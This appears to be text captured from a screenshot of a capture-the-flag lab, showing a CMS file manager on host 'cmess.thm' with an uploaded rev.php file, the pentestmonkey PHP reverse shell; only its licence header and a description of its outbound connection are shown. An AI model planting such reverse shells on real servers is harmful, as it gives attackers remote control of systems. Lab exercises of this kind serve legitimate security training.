 cmess.thm/admin/fm?f=./rev.php
10
ABP
andre
Dashboard
Content
Administration
..
.htaccess
Dockerfile
LICENSE
app.yaml
assets
composer.json
config.default.php
config.php
index.php
lib
log
rev.php
robots.txt
sites
src
themes
tmp
+ Dir + File Upload
rev.php Save Rename Delete
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4 //
5 // This tool may be used for legal purposes only.  Users take full responsibility
6 // for any actions performed using this tool.  The author accepts no liability
7 // for damage caused by this tool.  If these terms are not acceptable to you, then
8 // do not use this tool.
9 //
10 // In all other respects the GPL version 2 applies:
11 //
12 // This program is free software; you can redistribute it and/or modify
13 // it under the terms of the GNU General Public License version 2 as
14 // published by the Free Software Foundation.
15 //
16 // This program is distributed in the hope that it will be useful,
17 // but WITHOUT ANY WARRANTY; without even the implied warranty of
18 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
19 // GNU General Public License for more details.
20 //
21 // You should have received a copy of the GNU General Public License along
22 // with this program; if not, write to the Free Software Foundation, Inc.,
23 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
24 //
25 // This tool may be used for legal purposes only.  Users take full responsibility
26 // for any actions performed using this tool.  If these terms are not acceptable to
27 // you, then do not use this tool.
28 //
29 // You are encouraged to send comments, improvements or suggestions to
30 // me at pentestmonkey@pentestmonkey.net
31 //
32 // Description
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.